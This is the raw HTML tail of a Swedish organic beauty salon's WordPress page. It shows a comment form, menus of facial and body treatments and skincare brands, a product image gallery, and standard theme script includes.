		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='1809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="https://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="https://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1809 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
